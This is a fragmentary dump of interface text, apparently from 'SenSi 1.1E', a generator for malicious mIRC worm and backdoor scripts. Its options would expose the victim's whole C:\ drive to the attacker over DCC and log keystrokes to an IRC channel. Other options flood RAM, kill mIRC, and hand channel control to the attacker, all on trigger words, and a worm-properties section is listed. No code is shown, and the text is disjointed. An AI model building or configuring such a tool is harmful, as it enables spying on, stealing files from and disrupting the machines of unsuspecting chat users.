 -=SENSI 1.1E=-- First Script-Generat...
Open Fserve to Nick : Your_Nick
When: thief
Max DCC in same time: 5
Root directory: C:\
Connection msg to nick : Your_Nick
Connection msg to Chan : #SenSi1
Spy on keystrokes : Chan : #spy1
Deconnection :When : clic
Close Mirc :When : bye
MircKiller :When : kill
RAMflooder :When: freeze
Script's response on : sensi
Change nickname to : Nuke_Me!
When : nick
If Victim is OP :
Op me :When : bang
auto-kick + auto-ban :When : boum
WORM properties.
SenSi v.1.1
Personal msg:
Your_text_to_put_in_this_script___>here.
SCRIPT GENERATOR C:\Script.ini
NotePad Mirc SenSi 1.1E
! HELP !
Del_Armg0 Quit